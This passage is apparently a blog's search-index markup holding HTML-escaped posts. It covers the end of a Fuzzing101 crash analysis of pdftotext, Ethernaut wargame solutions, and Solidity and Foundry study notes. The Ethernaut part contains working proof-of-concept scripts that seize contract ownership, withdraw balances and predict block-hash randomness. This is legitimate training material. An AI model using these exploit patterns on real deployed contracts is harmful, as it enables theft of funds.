│ total execs : 1.10M                  │ total crashes : 5 (5 saved)         │
│  exec speed : 321.8/sec              │  total tmouts : 37 (0 saved)        │
├─ fuzzing strategy yields ────────────┴─────────────┬─ item geometry ───────┤
│   bit flips : disabled (default, enable with -D)   │    levels : 21        │
│  byte flips : disabled (default, enable with -D)   │   pending : 557       │
│ arithmetics : disabled (default, enable with -D)   │  pend fav : 2         │
│  known ints : disabled (default, enable with -D)   │ own finds : 780       │
│  dictionary : n/a                                  │  imported : 0         │
│havoc/splice : 572/451k, 213/333k                   │ stability : 100.00%   │
│py/custom/rq : unused, unused, unused, unused       ├───────────────────────┘
│    trim/eff : 3.39%/310k, disabled                 │          [cpu000:  6%]
└─ strategy: explore ────────── state: in progress ──┘
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;analyze&#34;&gt;analyze:&lt;/h2&gt;
&lt;p&gt;use tmin to minimize the crashes&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#!/bin/sh
mkdir -p $PWD/opt/default/minimized
for i in $PWD/opt/default/crashes/id* ; do afl-tmin -i $i -o $PWD/opt/default/minimized/`basename $i` -- $PWD/bd/bin/pdftotext @@ $PWD/output ; done
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;rebuild with dbg symbols and feed the crash sample&lt;br&gt;
gdb dbg:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt; gdb --args ./pdftotext id:000000,sig:11,src:000499,time:429922,execs:198634,op:havoc,rep:4 ./1
 start
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;step to the crash point and look up backtrace , we entered a infinete loop at src &lt;code&gt;Parser.cc:94&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-cpp&#34;&gt;[#0] Id 1, Name: &amp;quot;pdftotext&amp;quot;, stopped 0x7ffff7af1e57 in _int_malloc (), reason: SIGSEGV
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x7ffff7af1e57 → _int_malloc(av=0x7ffff7c68c80 &amp;lt;main_arena&amp;gt;, bytes=0x158)
[#1] 0x7ffff7af3262 → __GI___libc_malloc(bytes=0x158)
[#2] 0x7ffff7e2c98c → operator new(unsigned long)()
[#3] 0x5555555e2ca3 → FileStream::makeSubStream(this=0x555555693c00, startA=0xa, limitedA=0x0, lengthA=0x0, dictA=0x7fffff7ff130)
[#4] 0x5555555f7a7c → XRef::fetch(this=0x555555695230, num=0x4, gen=0x0, obj=0x7fffff7ff1e0)
[#5] 0x5555555e016f → Object::dictLookup(obj=0x7fffff7ff1e0, key=0x55555560c1c6 &amp;quot;Length&amp;quot;, this=0x7fffff7ff3a0)
[#6] 0x5555555e016f → Parser::makeStream(this=0x555556bc5a60, dict=0x7fffff7ff3a0, fileKey=0x0, encAlgorithm=cryptRC4, keyLength=0x0, objNum=0x4, objGen=0x0)
[#7] 0x5555555e071c → Parser::getObj(this=0x555556bc5a60, obj=0x7fffff7ff3a0, fileKey=0x0, encAlgorithm=cryptRC4, keyLength=0x0, objNum=0x4, objGen=0x0)
[#8] 0x5555555f7bbd → XRef::fetch(this=0x555555695230, num=0x4, gen=0x0, obj=0x7fffff7ff3a0)
[#9] 0x5555555e016f → Object::dictLookup(obj=0x7fffff7ff3a0, key=0x55555560c1c6 &amp;quot;Length&amp;quot;, this=0x7fffff7ff560)
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;here causes a recursion, will finally run out of stack memory&lt;/p&gt;
&lt;h2 id=&#34;mitigation&#34;&gt;mitigation:&lt;/h2&gt;
&lt;p&gt;&lt;code&gt;#define recursionLimit 500&lt;/code&gt; and exit after reaching the limit .&lt;/p&gt;
&lt;h1 id=&#34;cve-2009-3895-cve-2012-2836-in-libexif-0614&#34;&gt;CVE-2009-3895 CVE-2012-2836 in libexif 0.6.14&lt;/h1&gt;
">Fuzzing101</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/3TfrFzmb/"" data-c="
          &lt;h2 id=&#34;fallback&#34;&gt;Fallback&lt;/h2&gt;
&lt;p&gt;our goal :&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;claim ownership of the contract&lt;/li&gt;
&lt;li&gt;reduce its balance to 0&lt;br&gt;
original contract:&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract Fallback {
    mapping(address =&amp;gt; uint256) public contributions;
    address public owner;

    constructor() {
        owner = msg.sender;
        contributions[msg.sender] = 1000 * (1 ether);
    }

    modifier onlyOwner() {
        require(msg.sender == owner, &amp;quot;caller is not the owner&amp;quot;);
        _;
    }

    function contribute() public payable {
        require(msg.value &amp;lt; 0.001 ether);
        contributions[msg.sender] += msg.value;
        if (contributions[msg.sender] &amp;gt; contributions[owner]) {
            owner = msg.sender;
        }
    }

    function getContribution() public view returns (uint256) {
        return contributions[msg.sender];
    }

    function withdraw() public onlyOwner {
        payable(owner).transfer(address(this).balance);
    }

    receive() external payable {
        require(msg.value &amp;gt; 0 &amp;amp;&amp;amp; contributions[msg.sender] &amp;gt; 0);
        owner = msg.sender;
    }
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;as we send eth to the contract , the ownership automatically changed to us:&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;         receive ETH
              |
         msg.data empty？
            /  \
           T    F
          /      \
receive() exists?   fallback()
        / \
       T   F
      /     \
receive()   fallback()
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;so the answer:&lt;/p&gt;
&lt;ol&gt;
&lt;li&gt;&lt;code&gt;contibute&lt;/code&gt; to fund our account in contract&lt;/li&gt;
&lt;li&gt;&lt;code&gt;call{value: }(&amp;quot;&amp;quot;)&lt;/code&gt; to send eth to contract , trigger the &lt;code&gt;fallback&lt;/code&gt; (in this case &lt;code&gt;receive&lt;/code&gt;)&lt;/li&gt;
&lt;li&gt;owner changed and &lt;code&gt;withdraw&lt;/code&gt; all the fund in contract&lt;/li&gt;
&lt;/ol&gt;
&lt;p&gt;POC:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: MIT
pragma solidity ^0.8.18;

import {Script, console} from &amp;quot;forge-std/Script.sol&amp;quot;;
import {Fallback} from &amp;quot;../src/Fallback.sol&amp;quot;;

error callFailed();

contract fallBackSolution is Script {
    function run() external {
        uint256 PK = vm.envUint(&amp;quot;PRIVATE_KEY&amp;quot;);
        Fallback fallBackInstance = Fallback(payable(vm.envAddress(&amp;quot;FALLBACK_ADDRESS&amp;quot;)));
        // Fallback fallBackInstance = Fallback(payable(0x8Dafc24Ac2B813590f0a6b007159a1140c5Fd33c));

        console.log(&amp;quot;fallbackInstanceAddress: &amp;quot;, address(fallBackInstance));

        vm.startBroadcast(PK);

        fallBackInstance.contribute{value: 1}();

        (bool temp,) = payable(fallBackInstance).call{value: 1}(&amp;quot;&amp;quot;);
        if (!temp) revert callFailed();

        console.log(&amp;quot;New owner: &amp;quot;, fallBackInstance.owner());

        fallBackInstance.withdraw();

        vm.stopBroadcast();
    }
}
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;fallout&#34;&gt;Fallout&lt;/h2&gt;
&lt;p&gt;our goal:&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;claim the ownership&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;original contract:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: MIT
pragma solidity ^0.6.0;

import &amp;quot;openzeppelin-contracts-06/math/SafeMath.sol&amp;quot;;
// forge install openzeppelin-contracts-06=OpenZeppelin/openzeppelin-contracts@v3.4.0

contract Fallout {
    using SafeMath for uint256;

    mapping(address =&amp;gt; uint256) allocations;
    address payable public owner;

    /* constructor */
    function Fal1out() public payable {
        owner = msg.sender;
        allocations[owner] = msg.value;
    }

    modifier onlyOwner() {
        require(msg.sender == owner, &amp;quot;caller is not the owner&amp;quot;);
        _;
    }

    function allocate() public payable {
        allocations[msg.sender] = allocations[msg.sender].add(msg.value);
    }

    function sendAllocation(address payable allocator) public {
        require(allocations[allocator] &amp;gt; 0);
        allocator.transfer(allocations[allocator]);
    }

    function collectAllocations() public onlyOwner {
        msg.sender.transfer(address(this).balance);
    }

    function allocatorBalance(address allocator) public view returns (uint256) {
        return allocations[allocator];
    }
}

&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;call the function &lt;code&gt;Fal1out&lt;/code&gt; to gain the ownership&lt;/p&gt;
&lt;p&gt;POC:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.6.0;

import {Script, console} from &amp;quot;forge-std/Script.sol&amp;quot;;
import {Fallout} from &amp;quot;../src/Fallout.sol&amp;quot;;

contract CounterScript is Script {
    uint256 PK = vm.envUint(&amp;quot;PRIVATE_KEY&amp;quot;);
    address instanceAddress = vm.envAddress(&amp;quot;FALLOUT_ADDRESS&amp;quot;);

    function run() public {
        Fallout fallOut = Fallout(instanceAddress);

        vm.startBroadcast(PK);

        console.log(&amp;quot;contract owner: &amp;quot;, fallOut.owner());
        console.log(&amp;quot;calling Fal1out...&amp;quot;);

        fallOut.Fal1out();

        console.log(&amp;quot;contract owner: &amp;quot;, fallOut.owner());

        vm.stopBroadcast();
    }
}
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;coinflip&#34;&gt;CoinFlip&lt;/h2&gt;
&lt;p&gt;our goal:&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;win 10 times in a row&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;original contract:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract CoinFlip {
    uint256 public consecutiveWins;
    uint256 lastHash;
    uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

    constructor() {
        consecutiveWins = 0;
    }

    function flip(bool _guess) public returns (bool) {
        uint256 blockValue = uint256(blockhash(block.number - 1));

        if (lastHash == blockValue) {
            revert();
        }

        lastHash = blockValue;
        uint256 coinFlip = blockValue / FACTOR;
        bool side = coinFlip == 1 ? true : false;

        if (side == _guess) {
            consecutiveWins++;
            return true;
        } else {
            consecutiveWins = 0;
            return false;
        }
    }
}
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;the contract uses unsafe factor which we can predict the side of coin each time&lt;br&gt;
when writing exp , there are few things need to concern:&lt;/p&gt;
&lt;ul&gt;
&lt;li&gt;&lt;code&gt;block.number&lt;/code&gt; was &lt;code&gt;0&lt;/code&gt; when not pointed , use &lt;code&gt;vm.roll()&lt;/code&gt; to set block number, otherwise it may take underflow error&lt;/li&gt;
&lt;li&gt;use &lt;code&gt;--tc CoinFlipScript&lt;/code&gt; to point which contract to run&lt;/li&gt;
&lt;li&gt;The contract has hash check, however ,when we do local simulation the hash won&#39;t change. So use &lt;code&gt;--skip-simulation&lt;/code&gt; to skip simulation check&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt;POC:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.18;

import {Script, console} from &amp;quot;forge-std/Script.sol&amp;quot;;
import {CoinFlip} from &amp;quot;../src/CoinFlip.sol&amp;quot;;

contract exp {
    uint256 public FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;

    constructor(CoinFlip _coinFlip) {
        uint256 blockValue = uint256(blockhash(block.number - 1));
        uint256 _tp = blockValue / FACTOR;

        console.log(&amp;quot;_tp: &amp;quot;, _tp);
        bool _side = _tp == 1 ? true : false;
        console.log(&amp;quot;_side: &amp;quot;, _side);

        _coinFlip.flip(_side);
    }
}

contract CoinFlipScript is Script {
    uint256 PK = vm.envUint(&amp;quot;PRIVATE_KEY&amp;quot;);
    address instanceAddress = vm.envAddress(&amp;quot;COINFLIP_ADDRESS&amp;quot;);
    CoinFlip coinFlipInstance = CoinFlip(instanceAddress);
    // function setUp() public {}

    function run() public {
        // vm.broadcast();
        vm.roll(100);
        vm.startBroadcast(PK);
        for (uint256 i = 0; i &amp;lt; 10; i++) {
            vm.roll(100 + i);
            new exp(coinFlipInstance);
            console.log(&amp;quot;wins: &amp;quot;, coinFlipInstance.consecutiveWins());
        }
        vm.stopBroadcast();
    }
}

&lt;/code&gt;&lt;/pre&gt;
">Ethernaut challenges</a>
      </div>
      
      <div class="item">
        <a class="result-title" style="opacity: 0;" href="https://oraclepi.tech/post/SnPoU1Mup/"" data-c="
          &lt;h2 id=&#34;about-blockchain&#34;&gt;About blockchain&lt;/h2&gt;
&lt;h3 id=&#34;general&#34;&gt;general&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;smart contract is turing complete&lt;/li&gt;
&lt;li&gt;decentralized Oracle network(chainlink)+smart contracts == hybrid contracts&lt;/li&gt;
&lt;li&gt;Transaction fee = gasPrice * gasUsed&lt;/li&gt;
&lt;li&gt;SHA-like to process the data&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;how-it-worked&#34;&gt;how it worked&lt;/h3&gt;
&lt;h4 id=&#34;block-and-hash&#34;&gt;block and hash&lt;/h4&gt;
&lt;ul&gt;
&lt;li&gt;blockchain built with block, a block is divided into &lt;code&gt;block&lt;/code&gt;, &lt;code&gt;nunce&lt;/code&gt;, and &lt;code&gt;data&lt;/code&gt;. All three are then run through the hash algorithm, producing the hash for that block.&lt;/li&gt;
&lt;/ul&gt;
&lt;h4 id=&#34;immutability&#34;&gt;Immutability&lt;/h4&gt;
&lt;ul&gt;
&lt;li&gt;any changes of hash will make the rest of the chain invalidated&lt;/li&gt;
&lt;/ul&gt;
&lt;h4 id=&#34;decentralization-distributed&#34;&gt;Decentralization &amp;amp; Distributed&lt;/h4&gt;
&lt;ul&gt;
&lt;li&gt;multiple entities or &amp;quot;peers&amp;quot; run the blockchain technology, each holding equal weight and power.&lt;/li&gt;
&lt;li&gt;the majority rules&lt;/li&gt;
&lt;/ul&gt;
&lt;h4 id=&#34;private-public-key&#34;&gt;Private &amp;amp;&amp;amp; Public key&lt;/h4&gt;
&lt;h3 id=&#34;sign-a-transaction&#34;&gt;sign a transaction&lt;/h3&gt;
&lt;h4 id=&#34;use-private-key-to-sign-a-signature&#34;&gt;use private key to sign a signature:&lt;/h4&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;signature = sign(data, private_key)
&lt;/code&gt;&lt;/pre&gt;
&lt;h4 id=&#34;signature-created-to-use-public-key-to-verify-the-validation&#34;&gt;signature created to use public key to verify the validation:&lt;/h4&gt;
&lt;pre&gt;&lt;code class=&#34;language-python&#34;&gt;verify(signature, public_key)
&lt;/code&gt;&lt;/pre&gt;
&lt;ul&gt;
&lt;li&gt;Your private key is super-secret, held securely by you alone as it holds the power to authorize transactions.&lt;/li&gt;
&lt;li&gt;The public key created via digital signature algorithm on your private key verifies your transaction signatures.&lt;/li&gt;
&lt;li&gt;The Ethereum address, an offshoot of your public key, is publicized and harmless.&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;proof-of-work&#34;&gt;Proof of Work:&lt;/h3&gt;
&lt;p&gt;a civil resistance mechanism, a way to avert potential Sybil attacks&lt;br&gt;
(A Sybil attack is when a user creates numerous pseudonymous identities aiming to gain a disproportionately influential sway over the system.)&lt;/p&gt;
&lt;h3 id=&#34;l1-l2&#34;&gt;L1 &amp;amp;&amp;amp; L2:&lt;/h3&gt;
&lt;p&gt;these two options are developed to deal with the scaling issues, &lt;code&gt;L2 on top of L1&lt;/code&gt; extend &lt;code&gt;L1&lt;/code&gt; capabilities.&lt;/p&gt;
&lt;h2 id=&#34;solidity&#34;&gt;Solidity&lt;/h2&gt;
&lt;h3 id=&#34;of-function&#34;&gt;of function&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;everthing can be observed on the blockchain, &lt;code&gt;public&lt;/code&gt; only decides whether the function can be called both inside and outside of the contract; &lt;code&gt;external&lt;/code&gt; decides the function only to be called outside of the contract , &lt;code&gt;this.f()&lt;/code&gt;,&lt;code&gt;f()&lt;/code&gt; was the function; &lt;code&gt;internal&lt;/code&gt; function can be passed to inherited contract while &lt;code&gt;private&lt;/code&gt; can only be accessible in current contract.&lt;br&gt;
&lt;code&gt;view&lt;/code&gt; read-only , can read public state varible&lt;br&gt;
&lt;code&gt;pure&lt;/code&gt; can&#39;t read , but can return value of a new state varible . eg. &lt;code&gt;returns(uint256 a){a = a+1;}&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;these two don&#39;t cost gas when run independently , but will require gas when called by another function that modifies the state or storage through a transaction.&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;data-storage&#34;&gt;data storage:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;both &lt;code&gt;calldata&lt;/code&gt; and &lt;code&gt;memory&lt;/code&gt; are used for temporary varibles within a function zone(off-chain), &lt;code&gt;memory&lt;/code&gt; can be modified while the another can&#39;t&lt;/li&gt;
&lt;li&gt;&lt;code&gt;storage&lt;/code&gt; is permanent(on-chain).Variables declared outside any function, directly under the contract scope, are implicitly converted to storage variables.&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;mapping&#34;&gt;mapping:&lt;/h3&gt;
&lt;p&gt;used for reducing complexity&lt;br&gt;
in conclusion , like the follows:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-solidity&#34;&gt;mapping (string =&amp;gt; uint256) public nameToFavoriteNumber;

function add_list_of_person(string memory  _name, uint256 _favoriteNumber) public{
        list_of_people.push( Person(_favoriteNumber, _name) );
        NametoNumber[_name] = _favoriteNumber;
    }
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;address&#34;&gt;address:&lt;/h3&gt;
&lt;p&gt;the contract transfer 1wei to the addr&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;address payable addr; 
addr.transfer(1);
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;contant&#34;&gt;contant*:&lt;/h3&gt;
&lt;p&gt;&lt;code&gt;constant&lt;/code&gt; can only be initialized on declaration , while &lt;code&gt;immutable&lt;/code&gt; can also be initialized in a constructor . &lt;code&gt;string &amp;amp; bytes&lt;/code&gt; can be declared as &lt;code&gt;constant&lt;/code&gt; but not  &lt;code&gt;immutable&lt;/code&gt;.&lt;/p&gt;
&lt;h3 id=&#34;imports&#34;&gt;imports:&lt;/h3&gt;
&lt;h4 id=&#34;import-contract&#34;&gt;import contract&lt;/h4&gt;
&lt;p&gt;use &lt;code&gt;named import&lt;/code&gt; like &lt;code&gt;import {} from &amp;quot;&amp;quot;&lt;/code&gt; instead of normal &amp;quot;import&amp;quot;&lt;br&gt;
or use eg. &lt;code&gt;forge install OpenZeppelin/openzeppelin-contracts --no-commit&lt;/code&gt;&lt;/p&gt;
&lt;h4 id=&#34;import-from-npm-or-github&#34;&gt;import from NPM or github&lt;/h4&gt;
&lt;p&gt;take &lt;code&gt;AggregatorV3Interface&lt;/code&gt; as example&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;import {AggregatorV3Interface} from &amp;quot;@chainlink/contracts/src/v0.8/interfaces/AggregatorV3Interface.sol&amp;quot;;
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;delegatecall&#34;&gt;delegatecall:&lt;/h3&gt;
&lt;p&gt;&lt;code&gt;Proxy Contract&lt;/code&gt;  stores all relevant variables and stores the address of the logical contract,&lt;br&gt;
 all functions are stored in  &lt;code&gt;Logic Contract&lt;/code&gt;&lt;/p&gt;
&lt;h3 id=&#34;contract-inheritance&#34;&gt;contract inheritance:&lt;/h3&gt;
&lt;p&gt;when declaring contract, use &lt;code&gt;contract xx is xx&lt;/code&gt; to inherit&lt;br&gt;
when redefining a function in the new &lt;code&gt;.sol&lt;/code&gt; file, remeber to add &lt;code&gt;virtual&lt;/code&gt; at the function in the inherited &lt;code&gt;.sol&lt;/code&gt; file and add &lt;code&gt;override&lt;/code&gt; in the new.&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// old  inherited
function Store(uint256 _favoriteNumber) public virtual {}

// new  inherit
function Store(uint256 _newFavNumber) public override {}
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;abi&#34;&gt;ABI:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;&lt;code&gt;abi.encode()&lt;/code&gt; to interact with the contract, populates each parameter with 32 bytes of data and stitches it together.&lt;/li&gt;
&lt;li&gt;&lt;code&gt;abi.encodepacked()&lt;/code&gt; can be a shorter verison of &lt;code&gt;encode()&lt;/code&gt; , but cannot interact with the contract , usage can be calculate hash&lt;/li&gt;
&lt;li&gt;&lt;code&gt;abi.encodeWithSignature()&lt;/code&gt; is of the same as the &lt;code&gt;encode()&lt;/code&gt; except its first param function signature, eg. &lt;code&gt;foo(uint256,address)&lt;/code&gt;.&lt;/li&gt;
&lt;li&gt;&lt;code&gt;abi.encodeWithSelector()&lt;/code&gt; too, besides the first param function selector (the first 4-bytes keccak hash of function signature), eg. &lt;code&gt;bytes4(keccak256(&amp;quot;foo(uint256,address,string,uint256[2])&amp;quot;))&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;&lt;code&gt;abi.decode()&lt;/code&gt; to revert the encoded&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;selector&#34;&gt;Selector:&lt;/h3&gt;
&lt;p&gt;to use selector call objective function:&lt;br&gt;
&lt;code&gt;.call(abi.encodedWithSelector(bytes4(keccak(&amp;quot;&amp;lt;functionSignature&amp;gt;&amp;quot;,param))))&lt;/code&gt;&lt;br&gt;
eg.&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;    function callWithSignature() external returns(bool, bytes memory){
        (bool success, bytes memory data) = address(this).call(abi.encodeWithSelector(0x6a627842, 0x2c44b726ADF1963cA47Af88B284C06f30380fC78));
        return(success, data);
    }
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;library&#34;&gt;library:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;use &lt;code&gt;library&lt;/code&gt; instead of &lt;code&gt;contract&lt;/code&gt;&lt;/li&gt;
&lt;li&gt;no state variables&lt;/li&gt;
&lt;li&gt;use internal when declare a function (GPT:using &lt;code&gt;internal&lt;/code&gt; for library functions helps encapsulate functionality within the contract and prevents external access, which can help improve security and code organization.)&lt;/li&gt;
&lt;li&gt;When you use &lt;code&gt;using A for B;&lt;/code&gt; in Solidity, you are specifying that you want to add the functions of library &lt;code&gt;A&lt;/code&gt; as member functions of type &lt;code&gt;B&lt;/code&gt;. This allows you to call functions from the library directly on instances of &lt;code&gt;B&lt;/code&gt;, without specifying the library name.&lt;/li&gt;
&lt;li&gt;If a function does not require any parameters, you can call it directly by its name. Here&#39;s an example:&lt;/li&gt;
&lt;/ul&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;using priceConverter for uint256;

msg.value.getConversionRate()

uint256 public version;
version = priceConverter.getVersion();
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;we can see that &lt;code&gt;msg.value&lt;/code&gt; is &lt;code&gt;uint256 type&lt;/code&gt; and it can be passed to the function as the first parameter ,so it calls the &lt;code&gt;getConversionRate()&lt;/code&gt; directly .&lt;br&gt;
while the &lt;code&gt;getVersion()&lt;/code&gt; can&#39;t for it does not need a parameter to pass.&lt;/p&gt;
&lt;h3 id=&#34;withdraw&#34;&gt;withdraw:&lt;/h3&gt;
&lt;p&gt;see below:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;        // withdraw the fund using transfer , send , call
        // transfer , limited up to 2300 gas , pop up failure
        payable(msg.sender).transfer(address(this).balance);

        //send , limited up to 2300 gas , returns bool
        bool sendSuccess = payable(msg.sender).send(address(this).balance);
        require(sendSuccess,&amp;quot;send failed&amp;quot;);

        //call , no limited , returns bool and bytes
        (bool callSuccess, ) = payable(msg.sender).call{value:address(this).balance}(&amp;quot;&amp;quot;);
        require(callSuccess,&amp;quot;call failed&amp;quot;);
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;constructor-modifier&#34;&gt;constructor &amp;amp;&amp;amp; modifier:&lt;/h3&gt;
&lt;p&gt;see below:&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;    constructor() {
        owner = msg.sender; // executed once the contract deployed
    }   

    modifier onlyOwner{
        require(msg.sender == owner,&amp;quot;owner required&amp;quot;);
        _; // code executed after the above line
    }
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;error&#34;&gt;error:&lt;/h3&gt;
&lt;p&gt;among &lt;code&gt;error,require,assert&lt;/code&gt; , &lt;code&gt;error&lt;/code&gt; was the first choice&lt;br&gt;
define it outside of the contract&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;error notEnoughUsd();
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;and use &lt;code&gt;if&lt;/code&gt; to make a judgement , use &lt;code&gt;revert&lt;/code&gt; to call up the &lt;code&gt;error&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;if(msg.value.getConversionRate() &amp;lt;= MINIUM_USD) {
            revert notEnoughUsd();
        }
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;event-fallback&#34;&gt;event &amp;amp;&amp;amp; fallback:&lt;/h3&gt;
&lt;p&gt;event will record the value you specify , up to 3 &lt;code&gt;indexed&lt;/code&gt; arg&lt;br&gt;
declare :&lt;code&gt;event Name(var1,var2,var3)&lt;/code&gt;, to trigger use &lt;code&gt;emit Name(arg1,arg2,arg3)&lt;/code&gt;&lt;br&gt;
the info will be in logs&lt;/p&gt;
&lt;p&gt;the later version divides the &lt;code&gt;fallback&lt;/code&gt; into two parts, &lt;code&gt;receive &amp;amp; fallback&lt;/code&gt;&lt;/p&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;receive() external payable { }
fallback() external payable { }
&lt;/code&gt;&lt;/pre&gt;
&lt;p&gt;&lt;code&gt;fallback()&lt;/code&gt; or &lt;code&gt;receive()&lt;/code&gt;?&lt;/p&gt;
&lt;pre&gt;&lt;code&gt;         receive ETH
              |
         msg.data empty？
            /  \
           T    F
          /      \
receive() exists?   fallback()
        / \
       T   F
      /     \
receive()   fallback()
&lt;/code&gt;&lt;/pre&gt;
&lt;h2 id=&#34;about-foundry&#34;&gt;About Foundry:&lt;/h2&gt;
&lt;h3 id=&#34;installation&#34;&gt;installation:&lt;/h3&gt;
&lt;pre&gt;&lt;code class=&#34;language-bash&#34;&gt;#!/bin/bash
curl -L https://foundry.paradigm.xyz | bash
source ~/.bashrc
foundryup
&lt;/code&gt;&lt;/pre&gt;
&lt;h3 id=&#34;plugins-and-pre-setup-in-vsc&#34;&gt;plugins and pre-setup in vsc:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;solidity by Nomic Foundation&lt;/li&gt;
&lt;li&gt;even better toml&lt;/li&gt;
&lt;li&gt;auto-format when saving&lt;/li&gt;
&lt;li&gt;&lt;code&gt;forge install ChainAccelOrf/foundry-devops --no-commit&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;h3 id=&#34;setting-up-a-new-project&#34;&gt;setting up a new project:&lt;/h3&gt;
&lt;p&gt;use &lt;code&gt;forge init --force .&lt;/code&gt; to force-set current dir to be project dir.&lt;/p&gt;
&lt;h3 id=&#34;compile&#34;&gt;compile:&lt;/h3&gt;
&lt;p&gt;&lt;code&gt;forge build&lt;/code&gt; or &lt;code&gt;forge compile&lt;/code&gt;&lt;br&gt;
unlike remix import contract from npm packages , foundry has to import manually and do some remmaping&lt;br&gt;
import with remapping :&lt;br&gt;
&lt;code&gt;forge install smartcontractkit/chainlink-brownie-contracts&lt;/code&gt;&lt;br&gt;
and simply go to &lt;code&gt;foundry.toml&lt;/code&gt; and add  &lt;code&gt;remappings = [&amp;quot;@chainlink=lib/chainlink-brownie-contracts&amp;quot;]&lt;/code&gt;&lt;/p&gt;
&lt;h3 id=&#34;deploy&#34;&gt;deploy:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;locally:&lt;/li&gt;
&lt;/ul&gt;
&lt;ol&gt;
&lt;li&gt;start anvil&lt;/li&gt;
&lt;li&gt;&lt;code&gt;forge create SimpleStorage --rpc-url http://127.0.0.1:8545 --interactive&lt;/code&gt; and then enter private key or &lt;code&gt;forge create &amp;lt; name-of-your-contract &amp;gt; --rpc-url $RPC_URL --private-key $RRIVATE_KEY&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;
&lt;ul&gt;
&lt;li&gt;on chain:&lt;/li&gt;
&lt;/ul&gt;
&lt;ol&gt;
&lt;li&gt;start anvil&lt;/li&gt;
&lt;li&gt;write deploy script:&lt;/li&gt;
&lt;/ol&gt;
&lt;pre&gt;&lt;code class=&#34;language-js&#34;&gt;// SPDX-License-Identifier: MIT
pragma solidity ^0.8.18;

import {Script} from &amp;quot;forge-std/Script.sol&amp;quot;; // import script
import {SimpleStorage} from &amp;quot;../src/SimpleStorage.sol&amp;quot;; // import src contract

contract DeploySimpleStorage is Script {
    function run() external returns (SimpleStorage) {
        vm.startBroadcast(); // start from this line

